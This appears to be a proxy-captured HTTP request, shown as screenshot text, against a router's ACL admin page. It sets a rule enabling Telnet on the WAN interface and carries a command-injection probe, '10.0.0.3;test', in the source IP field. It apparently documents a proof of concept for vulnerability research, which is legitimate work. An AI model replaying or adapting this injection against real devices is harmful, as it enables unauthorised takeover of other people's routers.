 Request
Raw Params Headers Hex
POST /cgi-bin/New_GUI/Acl.asp HTTP/1.1
Host: 192.168.1.1
Content-Length: 241
Accept: */*
Origin: http://192.168.1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.1/cgi-bin/New_GUI/Acl.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,it;q=0.7
Connection: close
sessionKey=719885386&buttonType=&ACLActionFlag=0&ActivateRDOValue=Yes&RuleActiveRDOValue=Yes&ActivateRDO_ck=on&Rul
eIndexSEL=0&RuleActiveRDO_ck=on&ScrIPaddrBeginTXT=10.0.0.1&ScrIPaddrEndTXT=10.0.0.3;test&ApplicationSEL=Telnet&Int
erfaceSEL=WAN